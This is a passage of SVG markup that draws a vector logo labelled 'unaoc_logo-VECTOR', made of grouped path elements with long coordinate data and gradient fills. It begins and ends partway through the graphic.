                    </g>
                    <g id="unaoc_logo-VECTOR">
                        <g id="Layer_1">
                            <g id="Group">
                                <g transform="translate(187.022508, 6.428571)" id="Shape">
                                    <path d="M24.0559486,14.5 C24.0559486,18.1428571 21.1292605,21.0714286 17.488746,21.0714286 C13.8482315,21.0714286 10.9215434,18.1428571 10.9215434,14.5 C10.9215434,10.8571429 13.8482315,7.92857143 17.488746,7.92857143 C21.0578778,7.92857143 24.0559486,10.8571429 24.0559486,14.5 L24.0559486,14.5 Z" fill="url(#radialGradient-1)"></path>
                                    <path d="M23.6990354,20.5 C24.6270096,19.5714286 26.1974277,19.5714286 27.1254019,20.5 C28.0533762,21.4285714 28.0533762,23 27.1254019,23.9285714 C24.2700965,26.7857143 20.2726688,28.5714286 15.918328,28.5714286 C7.13826367,28.5714286 0,21.4285714 0,12.6428571 C0,8.28571429 1.64180064,4.07142857 4.63987138,1.35714286 C4.85401929,1.21428571 5.0681672,1.07142857 5.35369775,1.07142857 C5.92475884,1.07142857 6.4244373,1.57142857 6.4244373,2.14285714 C6.4244373,2.42857143 6.28167203,2.64285714 6.13890675,2.85714286 C4.42572347,5 3.42636656,7.71428571 3.42636656,10.6428571 C3.42636656,17.5714286 8.99421222,23.1428571 15.918328,23.1428571 C18.8450161,23.2857143 21.5575563,22.2142857 23.6990354,20.5" fill="url(#linearGradient-2)"></path>
                                    <path d="M10.7787781,8.71428571 C9.85080386,9.64285714 8.28038585,9.64285714 7.35241158,8.71428571 C6.4244373,7.78571429 6.4244373,6.21428571 7.35241158,5.28571429 C10.207717,2.42857143 14.2051447,0.642857143 18.5594855,0.642857143 C27.3395498,0.642857143 34.4778135,7.78571429 34.4778135,16.5714286 C34.4778135,20.9285714 32.8360129,25.1428571 29.8379421,27.7857143 C29.6237942,27.9285714 29.4096463,28.0714286 29.1241158,28.0714286 C28.5530547,28.0714286 28.0533762,27.5714286 28.0533762,27 C28.0533762,26.7142857 28.1961415,26.5 28.3389068,26.2857143 C30.05209,24.1428571 31.0514469,21.4285714 31.0514469,18.5 C31.0514469,11.5714286 25.4836013,6 18.5594855,6 C15.6327974,6 12.9202572,7 10.7787781,8.71428571" fill="url(#linearGradient-3)"></path>
                                </g>
                                <g id="Shape" fill="#3E8EDE">
                                    <path d="M47.3980707,12.0714286 C49.5395498,16.2142857 50.1106109,21.8571429 48.7543408,26.5 C47.3266881,32 42.7581994,37.5 37.4045016,39.7857143 C31.3369775,42.7857143 22.7710611,42 17.4173633,38.1428571 C9.9221865,33 6.85273312,24.1428571 9.13697749,15.4285714 C10.4932476,10.2142857 14.6334405,5 19.7016077,2.57142857 C22.5569132,1.14285714 25.6263666,0.428571429 29.0527331,0.357142857 C36.6906752,0.357142857 44.0430868,4.85714286 47.3980707,12.0714286 L47.3980707,12.0714286 Z M29.4096463,1.35714286 C29.5524116,2.14285714 29.4810289,3.28571429 29.4096463,4.21428571 C29.4096463,4.14285714 29.4810289,4.07142857 29.4810289,4 C29.6237942,3.92857143 29.7665595,4.07142857 29.8379421,4.14285714 C29.8379421,4.28571429 29.9093248,4.5 29.7665595,4.64285714 C29.9093248,4.64285714 29.9807074,4.57142857 30.05209,4.57142857 C32.407717,4.71428571 34.5491961,5.42857143 36.54791,6.57142857 L36.54791,6.5 C36.9762058,6.28571429 37.4758842,6.07142857 37.9041801,6.42857143 C38.4038585,6.21428571 38.4752412,6.85714286 38.903537,6.92857143 C39.4032154,7.21428571 39.9028939,7.78571429 39.9742765,8.28571429 C40.0456592,8.5 40.3311897,8.57142857 40.4025723,8.78571429 C40.7594855,8.07142857 41.4019293,7.57142857 41.9729904,7 L42.3299035,6.85714286 C39.2604502,3.92857143 35.5485531,2.28571429 31.4797428,1.71428571 C30.6945338,1.5 29.9807074,1.57142857 29.4096463,1.35714286 L29.4096463,1.35714286 Z M28.2675241,1.42857143 C24.1273312,1.57142857 20.4868167,3 17.2745981,5.35714286 C16.6321543,5.78571429 16.1324759,6.42857143 15.4900322,6.78571429 L15.5614148,6.78571429 C16.3466238,7.35714286 17.1318328,8.21428571 17.8456592,9 L17.9170418,8.85714286 C20.9151125,6.14285714 24.4128617,4.64285714 28.4102894,4.42857143 L28.3389068,4.21428571 L28.3389068,1.78571429 L28.2675241,1.42857143 L28.2675241,1.42857143 Z M31.7652733,3 L30.2662379,3.64285714 C30.1234727,3.57142857 29.9093248,3.5 29.8379421,3.71428571 C29.7665595,3.78571429 29.8379421,3.85714286 29.8379421,3.85714286 C30.4090032,4.57142857 31.3369775,4.14285714 31.9794212,4 C32.4790997,4.21428571 32.9073955,3.92857143 33.3356913,3.64285714 L33.3356913,3.57142857 C32.9787781,3.14285714 32.3363344,3.07142857 31.7652733,3 L31.7652733,3 Z M29.3382637,5.5 L29.4096463,5.71428571 C29.4096463,6.64285714 29.4810289,7.71428571 29.3382637,8.57142857 C29.6951768,8.42857143 30.1234727,8.57142857 30.4803859,8.64285714 C32.4790997,9 34.4064309,9.64285714 35.9768489,10.8571429 C35.762701,10.6428571 35.5485531,10.4285714 35.4771704,10.1428571 C35.4771704,10.0714286 35.5485531,10.0714286 35.6199357,10.0714286 C35.6199357,9.78571429 35.3344051,9.57142857 35.2630225,9.28571429 C35.3344051,9.21428571 35.4057878,9.14285714 35.4771704,9.21428571 C35.8340836,9.57142857 36.1196141,9.92857143 36.4051447,10.2857143 C36.6192926,10.2142857 36.8334405,10.3571429 36.9762058,10.4285714 C37.2617363,10.5714286 37.1189711,11 37.333119,11.2142857 C37.4045016,11.7857143 38.118328,12.1428571 38.0469453,12.7857143 C38.0469453,12.9285714 38.2610932,12.7857143 38.2610932,12.8571429 L38.903537,13.6428571 C38.7607717,13.7857143 38.903537,13.9285714 38.9749196,14.0714286 C39.2604502,14.2142857 39.4032154,13.8571429 39.688746,13.9285714 C40.1170418,14.1428571 39.6173633,14.4285714 39.688746,14.6428571 C39.8315113,14.6428571 40.0456592,14.5 40.1884244,14.6428571 C40.2598071,14.8571429 39.9742765,15 39.9028939,15.1428571 C39.9028939,15.3571429 40.1170418,15.2857143 40.2598071,15.3571429 C40.473955,15.3571429 40.5453376,15.5714286 40.473955,15.7142857 C40.9736334,16.2142857 40.3311897,16.8571429 40.5453376,17.3571429 C40.6881029,17.7142857 40.473955,18.0714286 40.2598071,18.3571429 C40.2598071,18.7857143 39.8315113,19.0714286 39.688746,19.4285714 L39.1890675,19.5 C38.903537,19.7857143 39.4032154,20.1428571 39.1176849,20.2857143 L40.2598071,20.2857143 L40.1170418,20.1428571 C39.9742765,19.7142857 39.9742765,19.0714286 40.2598071,18.7142857 C40.4025723,18.3571429 40.473955,17.9285714 40.8308682,17.5714286 C40.9022508,17.5714286 41.0450161,17.4285714 41.1163987,17.5714286 C41.1163987,17.9285714 41.1163987,18.2857143 40.9736334,18.6428571 C41.3305466,19.1428571 41.259164,19.7142857 41.259164,20.2857143 C42.2585209,20.2142857 43.2578778,20.2142857 44.2572347,20.2142857 L44.1858521,20 C44.0430868,18.0714286 43.614791,16.2857143 42.829582,14.7142857 C42.6154341,14.7142857 42.4726688,14.9285714 42.1871383,14.8571429 C42.1157556,14.8571429 42.044373,14.7142857 42.044373,14.6428571 C41.6160772,14.2857143 41.4019293,13.7142857 40.9022508,13.3571429 C40.4025723,13.4285714 40.1170418,12.7857143 39.688746,12.7142857 C39.2604502,12.5714286 39.5459807,11.8571429 38.9749196,12.0714286 C38.6893891,11.9285714 38.4038585,11.7142857 38.3324759,11.3571429 C38.3324759,10.8571429 38.2610932,10.2142857 37.7614148,9.92857143 C37.4045016,9.78571429 37.2617363,10.2857143 36.9048232,10.2142857 C36.6906752,10.1428571 36.7620579,9.85714286 36.7620579,9.64285714 C36.6906752,9.5 36.54791,9.35714286 36.54791,9.14285714 C37.0475884,8.5 35.9768489,8.5 36.1909968,7.92857143 C36.1196141,7.5 35.6913183,7.28571429 35.4057878,6.92857143 C33.8353698,6.21428571 32.2649518,5.71428571 30.4090032,5.5 C30.1234727,5.64285714 29.7665595,5.71428571 29.3382637,5.5 L29.3382637,5.5 Z M38.6180064,5.57142857 C38.4038585,5.78571429 38.1897106,5.35714286 38.0469453,5.64285714 C38.0469453,5.78571429 38.0469453,5.85714286 38.118328,5.92857143 C38.5466238,6.07142857 38.6180064,6.71428571 39.1176849,6.57142857 C39.2604502,6.35714286 39.0463023,6.21428571 39.0463023,5.92857143 C39.0463023,5.71428571 38.8321543,5.64285714 38.6180064,5.57142857 L38.6180064,5.57142857 Z M20.2726688,8.28571429 C19.6302251,8.71428571 19.059164,9.28571429 18.4167203,9.71428571 C19.2019293,10.2142857 19.7729904,11 20.4868167,11.6428571 L20.5581994,11.8571429 C22.2713826,10.2142857 24.4128617,9.21428571 26.6971061,8.71428571 C27.2681672,8.64285714 27.7678457,8.5 28.3389068,8.57142857 C28.2675241,7.57142857 28.1961415,6.57142857 28.3389068,5.64285714 C25.2694534,5.78571429 22.6282958,6.71428571 20.2726688,8.28571429 L20.2726688,8.28571429 Z M42.9723473,7.35714286 C42.4012862,8.14285714 41.6160772,8.85714286 40.9022508,9.57142857 L40.5453376,9.64285714 C40.7594855,9.71428571 40.8308682,9.92857143 40.9736334,10.0714286 C41.6874598,10.5 41.9016077,11.2857143 42.5440514,11.7142857 C42.9009646,12.5 43.7575563,13.0714286 43.8289389,13.9285714 C44.6855305,15.9285714 45.3279743,18 45.3993569,20.2857143 L45.3279743,20.4285714 C45.3993569,20.4285714 45.4707395,20.3571429 45.5421222,20.3571429 L48.4688103,20.2857143 C48.2546624,20 48.326045,19.5714286 48.326045,19.2142857 C47.9691318,14.7142857 46.0418006,10.7857143 42.9723473,7.35714286 L42.9723473,7.35714286 Z M14.8475884,7.42857143 C11.9209003,10.6428571 10.1363344,14.3571429 9.63665595,18.6428571 C9.49389068,19.2857143 9.56527331,19.8571429 9.49389068,20.5 C10.4932476,20.4285714 11.6353698,20.4285714 12.6347267,20.5 L12.5633441,20.0714286 C12.777492,16.7857143 13.7768489,13.8571429 15.6327974,11.2857143 C16.0610932,10.7857143 16.4180064,10.0714286 16.9890675,9.71428571 C16.3466238,9.07142857 15.6327974,8.35714286 14.9189711,7.64285714 L14.8475884,7.42857143 L14.8475884,7.42857143 Z M28.3389068,9.57142857 L28.1961415,9.64285714 C25.6263666,9.85714286 23.3421222,10.9285714 21.3434084,12.5714286 C22.1286174,13.1428571 22.8424437,14 23.5562701,14.6428571 C23.6276527,14.5714286 23.6276527,14.5 23.6990354,14.4285714 C24.6983923,13.7142857 25.6977492,13.0714286 26.8398714,12.7857143 C27.3395498,12.7142857 27.8392283,12.5 28.4102894,12.6428571 C28.1961415,11.6428571 28.1961415,10.5714286 28.3389068,9.57142857 L28.3389068,9.57142857 Z M29.4096463,9.64285714 L29.4810289,9.85714286 L29.4810289,12.6428571 L29.7665595,12.5714286 C31.4797428,12.7857143 33.0501608,13.3571429 34.3350482,14.4285714 L34.4064309,14.6428571 C34.8347267,14 35.5485531,13.4285714 36.1196141,12.8571429 L36.6192926,12.5714286 L36.4051447,12.4285714 C35.2630225,11.5 34.0495177,10.7857143 32.6932476,10.2857143 C31.622508,9.92857143 30.4803859,9.78571429 29.4096463,9.64285714 L29.4096463,9.64285714 Z M17.6315113,10.3571429 L17.6315113,10.5714286 L16.5607717,12 C14.7762058,14.5 13.9196141,17.3571429 13.6340836,20.5 L16.4180064,20.4285714 L16.703537,20.5 C16.5607717,20.4285714 16.6321543,20.2857143 16.5607717,20.2142857 C16.7749196,17.2857143 17.8456592,14.7142857 19.844373,12.5 C18.9877814,11.8571429 18.273955,11.1428571 17.6315113,10.3571429 L17.6315113,10.3571429 Z M37.2617363,13.2142857 L37.1903537,13.3571429 C36.2623794,14.3571429 35.1916399,15.3571429 34.3350482,16.3571429 C34.4064309,16.5 34.4778135,16.5714286 34.6205788,16.6428571 C34.6919614,16.4285714 34.7633441,16.2142857 34.8347267,15.9285714 C35.0488746,15.5714286 35.4771704,15.7857143 35.762701,15.8571429 C36.2623794,15.7142857 36.6906752,16 37.1903537,15.9285714 C37.5472669,16.1428571 37.6186495,16.5714286 37.9041801,16.7857143 C37.9755627,16.9285714 37.9041801,17.0714286 37.8327974,17.1428571 C37.9041801,17.9285714 38.3324759,16.9285714 38.6893891,17.1428571 C38.8321543,17.2142857 39.0463023,17.2142857 39.1890675,17.3571429 C39.2604502,17.6428571 39.6173633,17.6428571 39.688746,17.9285714 C39.688746,18.0714286 39.4745981,18.1428571 39.4032154,18.2142857 C39.4745981,18.5 39.1176849,18.7142857 39.2604502,19.0714286 C39.8315113,19.2142857 39.9028939,18.5 40.1170418,18.2142857 C39.9742765,17.7142857 39.8315113,17.1428571 39.5459807,16.6428571 C39.1890675,16.5714286 38.9749196,16.1428571 38.6893891,16.0714286 C38.0469453,15.7857143 38.7607717,15.4285714 38.6893891,15 C38.2610932,14.3571429 37.6900322,13.7857143 37.2617363,13.2142857 L37.2617363,13.2142857 Z M20.5581994,13.3571429 C19.1305466,15.0714286 18.2025723,16.9285714 17.7742765,19 C17.6315113,19.5 17.7028939,20.0714286 17.5601286,20.5 C17.9170418,20.3571429 18.4167203,20.4285714 18.8450161,20.4285714 C18.6308682,20.2857143 18.7736334,20 18.7022508,19.8571429 C18.7022508,19.5714286 18.6308682,19.2857143 18.8450161,19.1428571 C18.8450161,18.7142857 19.2733119,18.5 19.2733119,18.1428571 C19.4160772,17.7142857 19.844373,18 20.1299035,17.7857143 C20.2726688,17.7142857 20.1299035,17.5714286 20.1299035,17.4285714 C20.3440514,17.1428571 20.629582,17.1428571 20.9151125,17 C21.0578778,16.7142857 21.3434084,16.4285714 21.6289389,16.2857143 C22.2713826,16.2857143 22.2713826,15.4285714 22.8424437,15.4285714 C22.0572347,14.8571429 21.2720257,14 20.5581994,13.3571429 L20.5581994,13.3571429 Z M29.4096463,13.6428571 C29.6237942,14.2142857 29.4096463,15.0714286 29.5524116,15.7857143 L30.2662379,16 C30.4803859,15.6428571 30.9800643,15.5714286 31.1228296,15.2142857 C31.2655949,15.0714286 31.4083601,15.2142857 31.4797428,15.3571429 C31.4797428,15.6428571 31.4083601,15.9285714 31.3369775,16.1428571 C31.0514469,16.7142857 30.4090032,16.7857143 30.05209,17.1428571 C30.2662379,17.2857143 30.4090032,17 30.6231511,17 C30.9086817,17 31.1228296,17.2857143 31.3369775,17.4285714 C31.5511254,17.5 31.6938907,17.4285714 31.8366559,17.3571429 C31.9794212,16.5 32.9787781,16.6428571 33.3356913,15.8571429 L33.1215434,15.9285714 C33.0501608,15.7857143 32.8360129,15.8571429 32.8360129,15.7142857 C32.9787781,15.5714286 33.2643087,15.2857143 33.4784566,15.2142857 C32.5504823,14.6428571 31.622508,14.1428571 30.5517685,13.8571429 C30.2662379,13.7857143 29.8379421,13.7857143 29.4096463,13.6428571 L29.4096463,13.6428571 Z M23.9131833,15.7857143 L24.1273312,15.7857143 C24.3414791,16 24.7697749,16 24.9839228,16.2857143 C25.0553055,16.5 24.8411576,16.4285714 24.8411576,16.5714286 C24.9125402,16.6428571 24.9839228,16.6428571 24.9839228,16.7142857 C25.1980707,16.7857143 25.1266881,16.5714286 25.1980707,16.5 C25.4836013,16.2142857 25.4836013,16.7142857 25.7691318,16.7142857 C25.9118971,16.5714286 26.1974277,16.5714286 26.3401929,16.7857143 C26.4829582,16.6428571 26.8398714,16.7857143 26.911254,16.5 C27.1967846,16.1428571 27.0540193,15.6428571 27.5536977,15.4285714 C27.696463,15.5 27.5536977,15.6428571 27.6250804,15.7857143 C27.9106109,15.9285714 28.2675241,15.5 28.5530547,15.8571429 C28.3389068,15.2142857 28.4102894,14.3571429 28.4102894,13.6428571 C26.6257235,13.9285714 25.1266881,14.5 23.9131833,15.7857143 L23.9131833,15.7857143 Z M28.9099678,17.5 C28.7672026,17.2857143 28.4102894,17.4285714 28.1961415,17.5 C28.4102894,17.7142857 28.3389068,18.0714286 28.4102894,18.3571429 C28.1247588,18.8571429 27.6250804,19 27.1254019,19.1428571 C26.9826367,19.2857143 27.0540193,19.6428571 26.6971061,19.6428571 C26.6257235,19.8571429 26.2688103,20 26.4115756,20.3571429 C26.2688103,20.7142857 26.3401929,21.1428571 26.2688103,21.5 C25.6977492,21.8571429 25.8405145,21 25.5549839,20.7857143 L25.4836013,20.9285714 C25.340836,20.9285714 25.2694534,20.8571429 25.1980707,20.7857143 C25.1266881,20.7857143 24.9839228,20.7142857 24.8411576,20.7857143 C24.6983923,21 24.4842444,21.2142857 24.555627,21.5 C24.4842444,21.7142857 24.1987138,21.6428571 24.1987138,21.7857143 C24.555627,21.7857143 24.9125402,21.7142857 25.1980707,21.6428571 C25.4122186,21.7142857 25.6263666,21.5 25.8405145,21.5 C25.9118971,21.5714286 25.9832797,21.6428571 25.9832797,21.7142857 L26.0546624,21.7142857 C26.1974277,21.5714286 26.2688103,21.4285714 26.1974277,21.2142857 C26.1974277,21 26.4829582,21 26.6257235,20.9285714 C26.7684887,21 26.6971061,21.1428571 26.6971061,21.2142857 C27.1254019,21.3571429 26.5543408,21.7142857 26.5543408,22 C26.4115756,22.2142857 26.5543408,22.6428571 26.1974277,22.5714286 C26.126045,22.5714286 26.0546624,22.5 26.126045,22.4285714 L26.0546624,22.4285714 C26.0546624,22.5714286 26.1974277,22.7857143 26.3401929,22.8571429 C26.6257235,22.6428571 26.6257235,22.2142857 27.0540193,22.1428571 C27.2681672,21.9285714 26.9826367,21.5714286 27.2681672,21.3571429 C27.7678457,21.3571429 28.4102894,21.1428571 28.7672026,21.5714286 C28.7672026,21.7857143 28.6958199,21.8571429 28.8385852,22 C28.7672026,22.2142857 28.6958199,22.5 28.481672,22.7142857 C28.5530547,22.8571429 28.481672,23 28.4102894,23.0714286 C28.2675241,23.7142857 27.5536977,23.4285714 27.1254019,23.6428571 C27.7678457,24.1428571 28.5530547,24.2857143 29.4096463,24.2857143 C29.8379421,24.2857143 29.6237942,23.7142857 29.9093248,23.5 C30.05209,22.7857143 30.6945338,23.2857143 31.1228296,23.0714286 C31.2655949,22.7857143 31.4083601,22.5 31.4797428,22.1428571 C31.1942122,22 31.1228296,21.6428571 31.1942122,21.3571429 C31.0514469,21.1428571 31.0514469,20.7142857 30.6945338,20.6428571 C30.6231511,20.5714286 30.6945338,20.4285714 30.7659164,20.4285714 C30.7659164,20.2142857 30.9800643,20.1428571 31.0514469,19.9285714 C30.837299,19.7857143 30.9086817,19.4285714 30.9086817,19.2142857 C30.4803859,19.3571429 30.4803859,18.7857143 30.1948553,18.7142857 C30.1234727,18.5 29.8379421,18.4285714 29.6237942,18.4285714 C29.1241158,18.6428571 29.0527331,18.0714286 28.6958199,17.9285714 C28.6244373,17.7857143 28.5530547,17.6428571 28.6958199,17.5714286 C28.9099678,17.4285714 29.1241158,17.5714286 29.3382637,17.5714286 L28.9099678,17.5 L28.9099678,17.5 Z M19.9871383,20.0714286 C19.1305466,20.3571429 20.1299035,20.9285714 19.9157556,21.5 C19.7729904,21.7857143 19.4874598,21.5 19.2733119,21.6428571 L19.2019293,22.1428571 C19.059164,22.4285714 18.7022508,22.2142857 18.4881029,22.4285714 C18.3453376,22.6428571 18.4881029,22.8571429 18.6308682,23 C18.3453376,23.6428571 19.2733119,23.8571429 19.2733119,24.4285714 C19.5588424,24.7857143 19.2019293,25.3571429 19.6302251,25.6428571 C19.7016077,26.2857143 19.5588424,27.2142857 20.1299035,27.7142857 L20.2012862,28.3571429 C20.3440514,28.7857143 19.7016077,28.7142857 19.7729904,29.0714286 C19.9157556,29 19.9157556,29.1428571 19.9157556,29.2142857 L19.9157556,29.2142857 C20.7009646,28.2857143 21.6289389,27.3571429 22.5569132,26.5 L22.2,26.0714286 C21.4861736,25 20.9151125,23.8571429 20.629582,22.5714286 L20.3440514,22.4285714 C20.3440514,22.7857143 20.2012862,23 20.2012862,23.3571429 L20.0585209,23.5714286 C19.844373,23.5714286 19.7016077,23.3571429 19.5588424,23.2857143 C19.4874598,23.1428571 19.4160772,23 19.5588424,22.9285714 C19.6302251,22.9285714 19.7016077,22.9285714 19.7729904,23 C19.844373,22.8571429 19.844373,22.7142857 19.844373,22.5714286 C19.844373,22.3571429 19.6302251,22.0714286 19.844373,21.8571429 C20.0585209,21.8571429 20.2012862,22.0714286 20.2726688,22.2142857 C20.4868167,22.2857143 20.629582,22.1428571 20.7723473,22.0714286 C20.7723473,21.9285714 20.9864952,21.6428571 20.7723473,21.5714286 C20.9151125,21.1428571 20.8437299,20.7857143 20.7723473,20.3571429 C20.629582,19.9285714 20.2726688,20 19.9871383,20.0714286 L19.9871383,20.0714286 Z M39.1176849,20.3571429 C39.0463023,20.4285714 38.903537,20.3571429 38.8321543,20.3571429 L39.1176849,20.3571429 L39.1176849,20.3571429 Z M38.4752412,21.3571429 L38.7607717,21.6428571 C39.0463023,21.8571429 38.8321543,22.2857143 39.1890675,22.5 C39.6173633,22.7142857 39.7601286,23.1428571 39.9028939,23.5 C39.9742765,23.4285714 39.9742765,23.2857143 39.9742765,23.2142857 C40.1170418,22.6428571 40.1170418,22 40.2598071,21.4285714 C39.7601286,21.5714286 39.0463023,21.6428571 38.4752412,21.3571429 L38.4752412,21.3571429 Z M45.5421222,21.5 L45.3279743,21.4285714 L45.3993569,21.7142857 C45.2565916,25.1428571 44.1144695,28.1428571 42.1871383,30.7857143 C41.8302251,31.2142857 41.4733119,31.7857143 40.9736334,32.0714286 C41.7588424,32.7142857 42.6154341,33.6428571 43.2578778,34.2857143 L43.3292605,34.1428571 C46.4700965,30.5714286 48.2546624,26.4285714 48.4688103,21.6428571 L48.6115756,21.4285714 L48.4688103,21.5 L45.5421222,21.5 L45.5421222,21.5 Z M41.4019293,21.4285714 C41.4733119,22.0714286 41.3305466,22.6428571 41.259164,23.2857143 L41.6160772,23.6428571 C41.6874598,23.7857143 41.6874598,24 41.5446945,24.1428571 C41.4019293,24.2142857 41.1877814,24.2142857 41.0450161,24.1428571 C40.6167203,25.5 40.1170418,26.8571429 39.2604502,28.0714286 C38.903537,28.5 38.6180064,29.0714286 38.118328,29.2857143 L39.0463023,30.0714286 C39.1176849,30 39.0463023,29.9285714 39.0463023,29.8571429 C39.0463023,29.7142857 39.1176849,29.5714286 39.2604502,29.6428571 C39.688746,29.6428571 39.688746,30.1428571 39.9742765,30.3571429 C39.9028939,30.7142857 40.2598071,31.0714286 40.1170418,31.4285714 C42.6868167,28.7142857 43.9717042,25.3571429 44.2572347,21.6428571 L44.4,21.5 C43.4720257,21.5714286 42.4726688,21.5 41.5446945,21.5714286 L41.4019293,21.4285714 L41.4019293,21.4285714 Z M17.488746,21.5 L17.6315113,21.7142857 C17.6315113,22.3571429 17.9170418,23.0714286 17.7742765,23.7142857 C17.9170418,23.5 17.9170418,23.2857143 18.1311897,23.1428571 C18.1311897,22.9285714 17.9170418,22.9285714 17.9170418,22.7142857 C18.1311897,22.3571429 17.9170418,21.7142857 18.4167203,21.5714286 C18.1311897,21.6428571 17.8456592,21.7142857 17.488746,21.5 L17.488746,21.5 Z M12.5633441,21.5 L12.2778135,21.5714286 L9.42250804,21.5714286 C9.56527331,24.8571429 10.4932476,27.8571429 11.9209003,30.5714286 C12.6347267,31.9285714 13.7054662,33.1428571 14.6334405,34.4285714 L16.703537,32.2857143 L16.9176849,32.2142857 C16.5607717,32 16.2752412,31.5714286 15.9897106,31.2142857 C15.6327974,31.1428571 15.2758842,30.8571429 15.133119,30.5714286 C15.0617363,30.4285714 15.133119,30.2857143 14.9903537,30.1428571 L14.8475884,30.2857143 C14.4906752,30.4285714 14.34791,30.0714286 14.1337621,29.9285714 C13.8482315,29.7857143 13.9909968,29.1428571 13.562701,29.2857143 C13.4199357,29.2857143 13.3485531,29.0714286 13.2771704,29 C12.8488746,29.0714286 12.777492,28.5714286 12.5633441,28.3571429 C12.4919614,28.4285714 12.5633441,28.5714286 12.4205788,28.6428571 C11.992283,28.7142857 11.8495177,28.2142857 11.5639871,28 C11.4926045,28 11.4212219,28.1428571 11.3498392,28.0714286 C11.1356913,27.8571429 10.9215434,27.5714286 10.9215434,27.2142857 C10.5646302,26.8571429 10.7073955,26.2142857 10.7787781,25.7857143 C10.8501608,25.6428571 10.992926,25.5714286 10.992926,25.4285714 C11.0643087,25.2142857 11.2784566,25.2142857 11.4926045,25.2142857 C11.5639871,25.2857143 11.6353698,25.3571429 11.7067524,25.4285714 C11.8495177,25.3571429 12.1350482,25.4285714 11.992283,25.1428571 C12.1350482,25 12.4205788,24.9285714 12.6347267,24.9285714 C12.777492,25.1428571 12.8488746,25.3571429 13.0630225,25.5714286 L12.9202572,25.3571429 C12.7061093,24.3571429 12.4919614,23.3571429 12.4205788,22.2142857 C12.4205788,22.1428571 12.2778135,22.1428571 12.3491961,22.0714286 L12.3491961,22.0714286 C12.5633441,21.8571429 12.5633441,21.7142857 12.5633441,21.5 L12.5633441,21.5 Z M16.5607717,21.5 L16.3466238,21.5714286 C15.4186495,21.5714286 14.4192926,21.6428571 13.4913183,21.5 L13.6340836,21.6428571 L13.8482315,23.5 C13.9196141,24.2142857 14.2765273,24.9285714 14.2051447,25.6428571 C14.34791,25.5 14.2765273,25.2142857 14.4906752,25.1428571 C14.34791,24.9285714 14.7048232,24.7142857 14.4906752,24.5 C14.5620579,24 14.6334405,23.5 15.0617363,23.1428571 C15.5614148,23.1428571 15.6327974,22.4285714 16.1324759,22.4285714 C16.4180064,22.4285714 16.5607717,22.7857143 16.703537,22.9285714 C16.4893891,22.6428571 16.4893891,22 16.5607717,21.5 L16.5607717,21.5 Z M21.8430868,22.7857143 C22.1286174,23.2857143 22.2713826,23.9285714 22.5569132,24.4285714 C22.7710611,24.9285714 23.1279743,25.2857143 23.3421222,25.7142857 C23.5562701,25.3571429 23.9131833,25.0714286 24.1987138,24.7142857 C24.1987138,24.5714286 24.1987138,24.4285714 24.1273312,24.2857143 C24.0559486,24.0714286 24.1273312,23.7857143 23.9845659,23.5714286 C23.6990354,23.6428571 24.0559486,23.9285714 23.9845659,24.0714286 C23.8418006,24.1428571 23.770418,24.0714286 23.770418,23.9285714 C23.5562701,23.8571429 23.3421222,23.7142857 23.2707395,23.5 C23.4848875,23.3571429 23.1993569,23.3571429 23.1993569,23.2142857 C23.1279743,23.1428571 23.0565916,23.1428571 22.985209,23.2857143 L22.8424437,23.2857143 C22.7710611,22.7857143 22.1286174,23.0714286 21.8430868,22.7857143 L21.8430868,22.7857143 Z M25.0553055,23.5714286 C24.9839228,23.8571429 24.8411576,24.0714286 24.6270096,24.2142857 L24.6270096,24.2142857 C24.8411576,24.0714286 25.0553055,23.7142857 25.340836,23.7142857 L25.0553055,23.5714286 L25.0553055,23.5714286 Z M33.1215434,24.4285714 C33.1215434,24.5714286 33.1215434,24.7857143 33.2643087,24.9285714 C33.6926045,24.8571429 33.4784566,25.4285714 33.8353698,25.3571429 C34.0495177,25.2857143 33.8353698,25.1428571 33.9067524,25 C33.8353698,24.7142857 33.5498392,24.6428571 33.3356913,24.5 C33.3356913,24.4285714 33.3356913,24.3571429 33.407074,24.3571429 C33.3356913,24.2142857 33.2643087,24.3571429 33.1215434,24.4285714 L33.1215434,24.4285714 Z M38.9749196,24.4285714 C38.6893891,24.4285714 38.3324759,24.5714286 38.0469453,24.3571429 C37.9755627,24.2857143 37.9041801,24.4285714 37.9041801,24.5 C37.8327974,24.6428571 37.6900322,24.8571429 37.4758842,24.7857143 C37.2617363,24.7142857 37.2617363,24.5 37.2617363,24.3571429 C37.2617363,24.5 37.2617363,24.5714286 37.1903537,24.6428571 C36.9762058,24.8571429 36.9048232,25.0714286 36.7620579,25.3571429 C36.54791,25.5714286 36.1909968,25.5 35.9768489,25.7142857 C35.9054662,26.2142857 35.4057878,26.0714286 35.0488746,26.2857143 C35.0488746,26.3571429 35.1202572,26.3571429 35.1202572,26.4285714 C35.2630225,26.5 35.4771704,26.5 35.5485531,26.3571429 C35.9768489,26.5 35.9054662,25.9285714 36.1196141,25.7142857 C36.3337621,25.7142857 36.54791,25.5 36.7620579,25.6428571 C36.9762058,25.9285714 37.0475884,26.2857143 36.9762058,26.6428571 C36.7620579,26.8571429 36.8334405,27.2857143 36.6906752,27.5714286 C36.7620579,27.9285714 36.3337621,28.0714286 36.4051447,28.4285714 C36.2623794,28.5714286 36.0482315,28.5714286 35.8340836,28.5714286 C35.0488746,28.2857143 34.192283,28.0714286 33.2643087,28 C33.192926,28 33.1215434,28.0714286 33.1215434,28.2142857 C33.4784566,28.4285714 33.9067524,28.4285714 34.3350482,28.5714286 C34.6919614,28.6428571 34.9061093,29.0714286 35.3344051,28.9285714 C35.6913183,28.7142857 36.3337621,29.0714286 36.54791,28.6428571 C36.4765273,28.2857143 36.8334405,28 36.9762058,27.6428571 L37.1189711,27.6428571 C37.333119,27.8571429 37.333119,28.1428571 37.4045016,28.4285714 C37.6900322,28.1428571 37.9041801,27.7857143 38.1897106,27.5 C38.8321543,26.5 39.4032154,25.4285714 39.688746,24.3571429 C39.4745981,24.3571429 39.1890675,24.3571429 38.9749196,24.4285714 L38.9749196,24.4285714 Z M26.0546624,24.4285714 C25.6263666,25.1428571 24.7697749,25.7857143 24.1273312,26.5 C25.1980707,27.4285714 26.4829582,28 27.8392283,28.2142857 C27.9106109,27.9285714 27.7678457,27.5714286 27.9106109,27.3571429 C28.0533762,27.1428571 28.3389068,27.1428571 28.5530547,27.1428571 C28.6958199,27.1428571 28.7672026,27 28.6958199,26.8571429 C28.4102894,26.7857143 28.5530547,26.5 28.4102894,26.2857143 C28.4102894,26.2142857 28.6244373,26.2142857 28.5530547,26.0714286 C28.3389068,25.9285714 28.6244373,25.7142857 28.481672,25.5714286 C28.5530547,25.5 28.6244373,25.4285714 28.6958199,25.4285714 C28.0533762,25.7857143 27.3395498,25.3571429 26.7684887,25.0714286 